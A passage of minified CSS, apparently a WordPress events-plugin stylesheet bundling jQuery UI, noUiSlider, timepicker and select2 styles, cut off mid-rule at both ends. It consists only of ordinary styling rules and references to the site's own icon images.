.ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:bold}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:normal;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:normal;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_444444_256x240.png)}.ui-widget-header .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_444444_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_555555_256x240.png)}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_ffffff_256x240.png)}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_777620_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_cc0000_256x240.png)}.ui-button .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_777777_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;height:100%;width:100%;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{top:-100%;width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:transform .3s;transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;bottom:-17px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px;right:auto}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-connects{border-radius:3px}.noUi-connect{background:#3FB8AF}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-sub{background:#AAA}.noUi-marker-large{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translate(0,50%);transform:translate(0,50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:120%}.noUi-horizontal .noUi-origin>.noUi-tooltip{-webkit-transform:translate(50%,0);transform:translate(50%,0);left:auto;bottom:10px}.noUi-vertical .noUi-origin>.noUi-tooltip{-webkit-transform:translate(0,-18px);transform:translate(0,-18px);top:auto;right:28px}.ui-timepicker-container{position:absolute;overflow:hidden;box-sizing:border-box}.ui-timepicker{box-sizing:content-box;display:block;height:205px;list-style:none outside none;margin:0;padding:0 1px;text-align:center}.ui-timepicker-viewport{box-sizing:content-box;display:block;height:205px;margin:0;padding:0;overflow:auto;overflow-x:hidden}.ui-timepicker-standard{font-family:Verdana,Arial,sans-serif;font-size:1.1em;background-color:#FFF;border:1px solid #AAA;color:#222;margin:0;padding:2px}.ui-timepicker-standard a{border:1px solid transparent;color:#222;display:block;padding:.2em .4em;text-decoration:none}.ui-timepicker-standard .ui-state-hover{background-color:#DADADA;border:1px solid #999;font-weight:400;color:#212121}.ui-timepicker-standard .ui-menu-item{margin:0;padding:0}.ui-timepicker-corners,.ui-timepicker-corners .ui-corner-all{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.ui-timepicker-hidden{display:none}.ui-timepicker-no-scrollbar .ui-timepicker{border:0}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;margin:0 0 -4px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left;padding:0}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin:0;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:var(--wc-form-color-background,#fff);color:var(--wc-form-color-text,#000);border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected],.select2-results__option[data-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid 